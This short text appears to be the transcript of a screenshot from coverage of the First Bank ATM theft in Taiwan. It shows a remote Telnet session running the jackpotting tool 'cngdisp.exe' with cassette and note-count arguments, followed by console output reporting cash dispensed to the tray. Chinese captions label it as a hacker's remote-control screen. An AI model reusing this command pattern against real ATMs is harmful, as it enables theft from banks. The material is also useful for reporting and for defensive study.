 Telnet 10.10.17.42
C:\Documents and Settings\support_487566a0>cngdisp.exe 1 30
Connecting to the CNG...
Successfully connected!
Locking device for exclusive access...
Device successfully locked!
Dispensing cash to collection tray...
Dispensed Successfully! Raw Response: 1,30,000,O;
Transporting cash to wait pos...
Cash successfully transported to the wait pos.
Transporting cash to customer...
Cash successfully transported to the customer!
Unlocking device...
Device successfully unlocked.
Disconnecting from CNG...
Successfully disconnected.
C:\Documents and Settings\support_487566a0>cngdisp.exe 2 30
Connecting to the CNG...
Successfully connected!
Locking device for exclusive access...
Device successfully locked!
Dispensing cash to collection tray...
Dispensed Successfully! Raw Response: 2,30,000,O;
Transporting cash to wait pos...
Cash successfully transported to the wait pos.
Transporting cash to customer...
遭詐領ATM
駭客遠端操控畫面
現金取出口
Take Cash
100
第一銀行ATM遭盜領案-完整測試吐鈔